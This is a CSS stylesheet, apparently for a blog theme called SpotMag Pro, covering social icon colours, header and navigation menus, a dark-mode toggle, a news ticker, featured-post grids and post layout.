.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .quora a,.social-bg-hover .quora a:hover{
background-color:#b92b27
}
.social-bg .tiktok a,.social-bg-hover .tiktok a:hover{
background-color:#fe2c55
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--title-color)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#ff5722
}
.social-color .apple a,.social-color-hover .apple a:hover{
color:#333
}
.social-color .amazon a,.social-color-hover .amazon a:hover{
color:#fe9800
}
.social-color .microsoft a,.social-color-hover .microsoft a:hover{
color:#0067B8
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-bg .x-twitter a,.social-bg-hover .x-twitter a:hover{
background-color:#14171A
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .quora a,.social-color-hover .quora a:hover{
color:#b92b27
}
.social-color .tiktok a,.social-color-hover .tiktok a:hover{
color:#fe2c55
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--title-color)
}
#header-wrapper{
float:left;
width:100%;
z-index:50
}
.topbar-wrap{
position:relative;
float:left;
width:100%;
height:28px;
background-color:var(--topbar-bg);
z-index:1
}
.topbar .widget:last-child{
display:flex;
flex:1;
justify-content:flex-end
}
.topbar .link-list{
display:flex;
flex-wrap:wrap
}
.topbar .link-list li + li{
margin:0 0 0 18px
}
.rtl .topbar .link-list li + li{
margin:0 18px 0 0
}
.topbar .link-list a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .link-list a:hover{
color:var(--topbar-hover-color)
}
.topbar .social-icons{
display:flex;
flex-wrap:wrap
}
.topbar .social-icons li + li{
margin:0 0 0 18px
}
.rtl .topbar .social-icons li + li{
margin:0 18px 0 0
}
.topbar .social-icons a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .social-icons .rss a,.topbar .social-icons .email a,.topbar .social-icons .external-link a{
font-size:15px
}
.topbar .social-icons a:hover{
color:var(--topbar-hover-color)
}
.main-header,.header-inner,.header-header{
float:left;
width:100%;
height:60px;
background-color:var(--header-bg)
}
.header-inner{
background-color:rgba(0,0,0,0)
}
.header-header{
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.header-inner.is-fixed{
position:fixed;
top:-60px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
visibility:hidden;
opacity:0;
transition:all .25s ease
}
.header-inner.is-fixed.show{
top:0;
opacity:1;
visibility:visible;
margin:0
}
.is-boxed .header-header{
float:none;
width:1133px;
max-width:100%;
margin:0 auto;
padding:0
}
.header-items{
position:relative;
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.flex-left{
display:flex;
align-items:center;
z-index:15
}
.flex-right{
display:flex;
align-items:center;
position:absolute;
top:0;
right:0;
height:60px;
z-index:15
}
.rtl .flex-right{
left:0;
right:unset
}
.main-logo{
display:flex;
align-items:center;
flex-shrink:0;
height:60px;
overflow:hidden;
margin:0 14px 0 0
}
.rtl .main-logo{
margin:0 0 0 14px
}
.main-logo img{
display:block;
width:auto;
height:auto;
max-height:40px
}
.is-dark .main-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
.main-logo .title{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.main-logo .title a{
color:var(--header-color)
}
.main-logo .title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
display:none;
visibility:hidden
}
#spotmag-pro-main-nav{
z-index:10
}
#spotmag-pro-main-nav .widget,#spotmag-pro-main-nav .widget > .widget-title{
display:none
}
#spotmag-pro-main-nav .show-menu{
display:block
}
#spotmag-pro-main-nav ul#spotmag-pro-main-nav-menu{
display:flex;
height:60px
}
#spotmag-pro-main-nav ul > li{
position:relative;
display:flex;
flex-shrink:0
}
#spotmag-pro-main-nav-menu > li > a{
position:relative;
display:flex;
font-family:var(--menu-font);
font-size:14px;
color:var(--header-color);
font-weight:700;
align-items:center;
text-transform:uppercase;
padding:0 14px
}
#spotmag-pro-main-nav-menu > li:hover > a{
color:var(--header-hover-color)
}
#spotmag-pro-main-nav ul > li > ul,#spotmag-pro-main-nav ul > li > .ul{
position:absolute;
left:0;
top:60px;
width:180px;
background-color:var(--submenu-bg);
z-index:99999;
padding:7px 0;
backface-visibility:hidden;
visibility:hidden;
opacity:0;
box-shadow:0 1px 2px rgba(0,0,0,0.1),0 5px 10px 0 rgba(0,0,0,0.1)
}
.rtl #spotmag-pro-main-nav ul > li > ul,.rtl #spotmag-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#spotmag-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-7px;
left:100%;
margin:0
}
.rtl #spotmag-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#spotmag-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #spotmag-pro-main-nav ul > li > ul > li{
float:none
}
#spotmag-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:14px;
color:var(--submenu-color);
padding:7px 14px
}
#spotmag-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#spotmag-pro-main-nav ul > li.has-sub > a:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
margin:-4px 0 0 2px
}
.rtl #spotmag-pro-main-nav ul > li.has-sub > a:after{
margin:-4px 2px 0 0
}
#spotmag-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cc';
float:right;
margin:0
}
.rtl #spotmag-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cb';
float:left;
margin:0
}
#spotmag-pro-main-nav ul ul,#spotmag-pro-main-nav ul .ul{
transition:all .17s ease
}
#spotmag-pro-main-nav ul > li:hover > ul,#spotmag-pro-main-nav ul > li:hover > .ul,#spotmag-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
transform:translate3d(0,0,0);
margin:0
}
#spotmag-pro-main-nav .mega-menu{
position:static!important
}
#spotmag-pro-main-nav .mega-menu > .ul{
width:100%;
background-color:var(--mega-bg);
overflow:hidden;
padding:20px
}
.mega-menu .mega-items{
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px
}
.mega-menu .mega-items.no-items{
grid-template-columns:1fr
}
.mega-items .mega-item{
--title-color:var(--mega-color);
--title-hover-color:var(--mega-hover-color);
--meta-color:var(--mega-meta-color);
width:100%;
display:flex;
flex-direction:column
}
.mega-item .entry-image-wrap{
width:100%;
height:114px;
z-index:1;
margin:0 0 8px
}
.mega-item .entry-title{
font-size:14px
}
.mega-menu .error-msg{
justify-content:center
}
.mobile-menu-toggle{
display:none;
height:34px;
font-size:26px;
color:var(--header-color);
align-items:center;
padding:0 13px 0 16px
}
.rtl .mobile-menu-toggle{
padding:0 16px 0 13px
}
.mobile-menu-toggle:after{
content:'\e5d2';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.toggle-wrap{
background-color:var(--header-bg);
display:flex;
align-items:center;
z-index:20
}
.darkmode-toggle{
display:flex;
align-items:center;
position:relative;
width:34px;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--header-color);
margin:0 15px 0 0;
border-radius:20px
}
.rtl .darkmode-toggle{
margin:0 0 0 15px
}
.darkmode-toggle:before{
position:absolute;
left:2px;
content:'\e518';
font-family:'PBT Icons';
width:16px;
height:16px;
background-color:var(--header-bg);
flex-shrink:0;
font-weight:400;
line-height:16px;
text-align:center;
z-index:2;
border-radius:50%;
box-shadow:0 0 2px rgba(0,0,0,0.1);
transition:left .17s ease
}
.is-dark .darkmode-toggle:before{
content:'\ea46';
left:16px
}
.rtl .darkmode-toggle:before{
left:16px
}
.rtl.is-dark .darkmode-toggle:before{
left:2px
}
.darkmode-toggle:after{
position:absolute;
right:4px;
content:'\ea46';
font-family:'Material Icons Round';
width:10px;
height:10px;
flex-shrink:0;
font-size:8px;
font-weight:400;
line-height:10px;
text-align:center;
opacity:.5;
transition:right .17s ease
}
.is-dark .darkmode-toggle:after{
content:'\e518';
right:20px
}
.rtl .darkmode-toggle:after{
right:20px
}
.rtl.is-dark .darkmode-toggle:after{
right:4px
}
.darkmode-toggle:hover:before{
color:var(--header-hover-color)
}
.search-toggle{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
background-color:var(--gray-bg);
color:var(--header-color);
font-size:24px;
cursor:pointer;
border-radius:var(--radius)
}
.search-toggle:before{
display:block;
content:'\e8b6';
font-family:'Material Icons Round';
font-weight:400
}
.search-toggle:hover{
color:var(--header-hover-color)
}
#main-search-wrap{
display:none;
position:absolute;
top:0;
right:0;
width:100%;
height:60px;
background-color:var(--header-bg);
z-index:25
}
.rtl #main-search-wrap{
left:0;
right:unset
}
@-webkit-keyframes showSearch{
0%{
width:80%;
opacity:0
}
100%{
width:100%;
opacity:1
}
}
.main-search{
position:relative;
float:right;
width:100%;
height:100%;
display:flex;
align-items:center;
animation:showSearch .17s ease
}
.rtl .main-search{
float:left
}
.main-search .search-form{
display:flex;
flex:1;
height:34px
}
.main-search .search-input{
width:100%;
flex:1;
font-family:inherit;
font-size:15px;
color:var(--header-color);
font-weight:400;
text-align:left
}
.rtl .main-search .search-input{
text-align:right
}
.main-search .search-input::placeholder{
color:var(--header-color);
opacity:.65;
outline:none
}
.main-search .search-toggle:before{
content:'\e5cd'
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(17,17,17,0.3);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(1px);
-ms-backdrop-filter:saturate(100%) blur(1px);
-o-backdrop-filter:saturate(100%) blur(1px);
backdrop-filter:saturate(100%) blur(1px);
margin:0;
transition:all .25s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 10px rgba(0,0,0,0.1);
transition:all .25s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
height:60px;
background-color:var(--header-bg);
overflow:hidden;
display:flex;
align-items:center;
justify-content:space-between;
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.mobile-logo{
display:flex;
flex:1;
width:100%;
overflow:hidden;
padding:0 0 0 20px
}
.rtl .mobile-logo{
padding:0 20px 0 0
}
.mobile-logo .homepage{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.mobile-logo .homepage:hover{
color:var(--header-hover-color)
}
.mobile-logo .logo-img img{
display:block;
width:auto;
max-width:100%;
height:auto;
max-height:40px
}
.hide-mobile-menu{
display:flex;
height:100%;
color:var(--header-color);
font-size:26px;
align-items:center;
z-index:20;
padding:0 15px
}
.hide-mobile-menu:before{
content:'\e5cd';
font-family:'Material Icons Round';
font-weight:400
}
.hide-mobile-menu:hover{
color:var(--header-hover-color)
}
.slide-menu-flex{
display:flex;
height:calc(100% - 60px);
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch
}
.mobile-menu{
padding:20px
}
.mobile-menu .m-sub{
display:none;
grid-column:1/3;
overflow:hidden
}
.mobile-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:10px 0
}
.mobile-menu > ul > li > a{
font-family:var(--menu-font);
font-weight:700;
text-transform:uppercase
}
.mobile-menu li.has-sub{
display:grid;
grid-template-columns:1fr 34px
}
.mobile-menu .submenu-toggle{
display:block;
align-self:center;
font-size:24px;
color:var(--mobilemenu-color);
text-align:right
}
.rtl .mobile-menu .submenu-toggle{
text-align:left
}
.mobile-menu .submenu-toggle:before{
content:'\e5cf';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu .expanded > .submenu-toggle:before{
content:'\e5ce'
}
.mobile-menu ul li a:hover,.mobile-menu .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mobile-menu li.has-sub li a{
font-size:14px;
opacity:.75;
padding:10px
}
.mobile-menu li.has-sub li li a{
padding:10px 20px
}
.mm-footer{
padding:20px
}
.mm-footer .mm-social{
margin:0 0 10px
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer li{
margin:0 15px 0 0
}
.rtl .mm-footer li{
margin:0 0 0 15px
}
.mm-footer li:last-child{
margin:0
}
.mm-footer .mm-menu li{
margin-top:5px
}
.mm-footer a{
display:block;
font-size:14px;
color:var(--mobilemenu-color)
}
.mm-footer .rss a,.mm-footer .email a,.mm-footer .external-link a{
font-size:18px
}
.mm-footer a:hover{
color:var(--mobilemenu-hover-color)
}
#header-ads-wrap{
float:left;
width:100%
}
.header-ads .widget{
position:relative;
margin:30px 0 0
}
#ticker-wrapper,#ticker .widget{
float:left;
width:100%
}
#ticker .widget{
display:none;
align-items:flex-start;
background-color: var(--widget-bg);
padding: 10px 13px 10px 20px;
margin: 25px 0 0;
border-radius: var(--radius);
box-shadow: var(--widget-shadow);
}
#ticker .widget.is-visible,#ticker .widget.PopularPosts{
display:flex
}
.ticker .widget-title{
display:flex;
align-items:center;
position: relative;
height:20px;
color:var(--main-color);
padding:0 9px;
margin:0 10px 0 0
}
.rtl .ticker .widget-title{
margin:0 0 0 10px
}
.ticker .widget-title .title{
display: flex;
align-items: center;
font-size:12px;
font-weight:600;
text-transform:uppercase
}
.ticker .widget-title .title:after {
content: '\e5cc';
font-family: 'Material Icons Round';
font-weight: 400;
font-size: 16px;
margin: 0 -2px;
}
.rtl .ticker .widget-title .title:after{
content:'\e5cb'
}
@keyframes pulse{
0%{
opacity:.8;
transform:scale(0.8)
}
100%{
opacity:0;
transform:scale(4)
}
}
.ticker .widget-title:before,.ticker .widget-title:after{
content:'';
position:absolute;
left:0;
width:4px;
height:4px;
background-color:var(--main-color);
border-radius:50%
}
.ticker .widget-title:before {
content: '\ea0b';
font-family: 'Material Icons Round';
font-size: 16px;
}
.ticker .widget-title:before{
animation:pulse 2s infinite
}
.rtl .ticker .widget-title:before,.rtl .ticker .widget-title:after{
left:unset;
right:0
}
.ticker .widget-content{
display:flex;
justify-content:space-between;
flex:1;
height:20px
}
.ticker .loader{
justify-content:flex-start
}
.ticker .loader:after{
width:16px;
height:16px;
border-width:1.5px
}
.ticker .error-msg{
max-width:100%;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis;
padding:0
}
.ticker-items{
position:relative;
display:flex;
align-items:center;
flex:1;
overflow:hidden
}
.ticker-item{
position:absolute;
top:0;
left:0;
width:100%;
opacity:0;
visibility:hidden;
transform:translate3d(5px,0,0);
pointer-events:none;
transition:all .85s ease
}
.rtl .ticker-item{
left:unset;
right:0;
transform:translate3d(-10px,0,0)
}
.ticker-item.active{
opacity:1;
visibility:visible;
transform:translate3d(0,0,0);
pointer-events:initial
}
.ticker-item .entry-title{
height:20px;
display:flex;
font-size:14px;
font-weight:500;
line-height:20px
}
.ticker-item .entry-title a{
max-width:100%;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.ticker-nav{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px;
padding:0 0 0 10px
}
.rtl .ticker-nav{
padding:0 10px 0 0
}
.ticker-nav button{
display:flex;
width:20px;
height:20px;
font-size:18px;
color:var(--title-color);
align-items:center;
justify-content:center;
border:1px solid var(--border-color)
}
.ticker-nav button:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.ticker-nav button:before{
display:block;
font-family:'Material Icons Round'
}
.ticker-nav .tn-prev:before,.rtl .ticker-nav .tn-next:before{
content:'\e5cb'
}
.ticker-nav .tn-next:before,.rtl .ticker-nav .tn-prev:before{
content:'\e5cc'
}
#featured-wrapper,#featured .widget,#featured .widget-content{
float:left;
width:100%;
margin:0
}
#featured .widget{
display:none;
background-color: var(--widget-bg);
padding: 20px;
margin: 25px 0 0;
border-radius: var(--radius);
box-shadow: var(--widget-shadow);
}
#featured .widget.is-visible,#featured .widget.PopularPosts{
display:block
}
#featured .widget-content{
display:flex;
align-items:center;
justify-content:center;
min-height:382px;
margin:0
}
#featured .error-msg{
padding:0
}
.featured-items{
width:100%;
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:2px
}
.featured-grid{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:2px
}
.featured-item{
width:100%;
height:190px
}
.featured-item.item-0{
height:100%
}
.featured-item .entry-image-wrap{
width:100%;
height:100%
}
.featured-item.item-0 .entry-info{
padding:20px
}
.featured-item .entry-title{
font-size:15px
}
.featured-item.item-0 .entry-title{
font-size:25px
}
.featured-item .entry-meta{
flex-wrap:wrap
}
.featured-items .cs.item-0 .entry-image-wrap.is-video:after{
top:20px;
right:20px
}
.rtl .featured-items .cs.item-0 .entry-image-wrap.is-video:after{
left:20px;
right:unset
}
.type-feat1 .featured-item.item-1{
grid-column:1/3
}
.type-feat1 .featured-item.item-1 .entry-title{
font-size:19px
}
.type-feat3 .featured-items{
grid-template-columns:repeat(3, 1fr)
}
.type-feat3 .featured-grid{
grid-column:2/4
}
.type-feat3 .featured-item.item-0 .entry-info{
padding:15px
}
.type-feat3 .featured-item .entry-title{
font-size:17px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.title-wrap{
display:flex;
justify-content:space-between;
height:30px;
margin:0 0 25px;
border-bottom: 2px solid var(--border-color);
}
.title-wrap > *{
display:flex;
align-items:center
}
.title-wrap > .title{
height:30px;
font-family:var(--title-font);
font-size:13px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
padding:0;
position:relative;
}
.title-wrap > .title:after {
position: absolute;
content: '';
left: 0;
bottom: 0;
width: 30px;
height: 2px;
background-color: var(--main-color);
margin: 0;
}
.title-wrap > .title-link{
font-size:13px;
color:var(--widget-title-color);
padding:0 13px;
}
.title-wrap > .title-link:hover{
background-color:var(--widget-title-bg)
color:var(--main-color)
}
.content-section,.content-section .content-block{
float:left;
width:100%
}
.content-section .widget{
display:none;
float:left;
width:100%;
background-color: var(--widget-bg);
padding: 20px;
margin: 0 0 25px;
border-radius: var(--radius);
box-shadow: var(--widget-shadow);
}
.content-section .widget.column-style{
width:calc((100% - 25px) / 2)
}
.content-section .widget[data-align="right"]{
float:right
}
.content-section .widget.is-visible{
display:flex;
flex-direction:column
}
.content-section .widget.is-ad{
display:block
}
#content-section-2 .widget:last-child{
margin:0
}
.content-section .loader{
height:180px
}
.block-items{
display:grid;
grid-template-columns:repeat(2,1fr);
align-items:start;
grid-gap:25px
}
.block-item{
display:flex;
flex-direction:column
}
.block-items .item-0 .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
.block-items .item-0 .entry-title{
font-size:21px
}
.block-items .item-0 .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.block-items .item-0 .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.block-list{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.block-list .block-item{
flex-direction:row
}
.block-list .entry-header{
flex:1
}
.block-list .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .block-list .entry-image-wrap{
margin:0 0 0 13px
}
.block-list .entry-title{
font-size:14px
}
.grid-items{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
.grid-item{
display:flex;
flex-direction:column
}
.grid-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.grid-item .entry-title{
font-size:14px
}
.grid2-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
.grid2-item{
display:flex;
flex-direction:column;
width:100%
}
.grid2-item .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
.grid2-item .entry-title{
font-size:19px
}
.grid2-item .entry-meta{
flex-wrap:wrap
}
.content-section .widget.video-style {
--widget-title-color:var(--video-widget-color);
--title-color:var(--video-widget-color);
--title-hover-color:var(--video-widget-hover-color);
--meta-color:var(--video-widget-meta-color)
}
.video-style .title-wrap{
}
.content-section .widget.video-style {
background-color:var(--video-widget-bg);
}
.video-items{
display:grid;
grid-template-columns:1fr;
align-items:start;
grid-gap:25px
}
.video-style .video-items{
grid-gap:20px
}
.video-items .cs .entry-inner{
height:250px
}
.video-items .cs .entry-image-wrap{
width:100%;
height:100%
}
.video-items .cs .entry-title{
font-size:23px
}
.video-items .cs .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.video-items .cs .entry-meta{
flex-wrap:wrap
}
.video-grid{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
.video-style .video-grid{
grid-gap:20px
}
.video-grid .video-item{
display:flex;
flex-direction:column
}
.video-grid .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.video-style .video-grid .entry-image-wrap{
height:120px
}
.video-grid .entry-title{
font-size:14px
}
.video-style .video-grid{
--title-font-weight:600
}
.column-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.col-item{
display:flex
}
.col-item .entry-inner{
height:180px
}
.col-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .col-item .entry-image-wrap{
margin:0 0 0 13px
}
.col-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.col-item .entry-header:not(.entry-info){
flex:1
}
.col-item .entry-title{
font-size:14px
}
.col-item .entry-inner .entry-title{
font-size:19px
}
.col-item .entry-inner .entry-meta{
flex-wrap:wrap
}
#main{
float:left;
width:100%
}
.is-home .has-margin #main{
margin:0 0 30px
}
.queryMessage .query-info{
display:flex;
align-items:center;
font-family:var(--title-font);
font-size:17px;
color:var(--title-color);
font-weight:700;
text-transform:uppercase;
margin:0 0 20px
}
.no-posts .queryMessage .query-info{
margin:0
}
.queryMessage .query-info:after{
display:inline-block;
content:'\e5cc';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 -4px
}
.rtl .queryMessage .query-info:after{
content:'\e5cb';
margin:0 -4px 0 0
}
.queryEmpty{
font-size:14px;
color:var(--meta-color);
text-align:center;
margin:50px 0
}
.index-post-wrap{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.index-post{
display:flex
}
.index-post.ad-type{
display:block
}
.index-post .entry-image-wrap{
width:230px;
height:150px;
margin:0 18px 0 0
}
.rtl .index-post .entry-image-wrap{
margin:0 0 0 18px
}
.index-post .entry-header{
flex:1
}
.index-post .entry-title{
font-size:21px
}
.index-post .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.index-post .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s
}
@keyframes fadeInUp{
from{
opacity:0;
transform:translate3d(0,10px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
#breadcrumb{
display:flex;
font-size:14px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 10px
}
#breadcrumb a{
color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb .separator:after{
content:'\e5cc';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
font-style:normal;
vertical-align:middle
}
.rtl #breadcrumb .separator:after{
content:'\e5cb'
}
.item-post h1.entry-title{
font-size:35px;
font-weight:700
}
.p-eh .entry-meta{
flex-wrap:wrap;
justify-content:space-between;
font-size:14px;
margin:13px 0 0
}
.p-eh .entry-meta .align-left,.p-eh .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.p-eh .entry-meta .mi,.p-eh .entry-meta .sp{
margin:0 4px 0 0
}
.rtl .p-eh .entry-meta .mi,.rtl .p-eh .entry-meta .sp{
margin:0 0 0 4px
}
.p-eh .entry-meta .entry-author{
align-items:center
}
.p-eh .entry-meta .entry-author:before{
display:none
}
.p-eh .entry-meta .author-avatar-wrap{
overflow:visible;
width:30px;
height:30px;
background-color:var(--outer-bg);
padding:1px;
margin:0 5px 0 0;
border:1px solid var(--main-color);
border-radius:100%
}
.rtl .p-eh .entry-meta .author-avatar-wrap{
margin:0 0 0 5px
}
.p-eh .entry-meta .author-avatar-wrap:before{
content:'';
position:absolute;
display:block;
top:calc(50% - 6px);
left:-1px;
width:calc(100% + 2px);
height:12px;
background-color:var(--outer-bg);
z-index:1;
margin:0
}
.p-eh .entry-meta .author-avatar{
z-index:2;
border-radius:50%
}
.entry-meta .entry-comments-link{
display:none;
margin:0 0 0 10px
}
.rlt .entry-meta .entry-comments-link{
margin:0 10px 0 0
}
.entry-meta .entry-comments-link:before{
display:inline-block;
content:'\e8af';
font-family:'Material Icons Round';
font-size:16px;
color:var(--main-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .entry-meta .entry-comments-link:before{
margin:0 0 0 4px
}
.entry-meta .entry-comments-link.show{
display:flex
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:15px;
color:var(--text-color);
line-height:1.6em;
margin:25px 0 0
}
.post-body p{
margin-bottom:25px
}
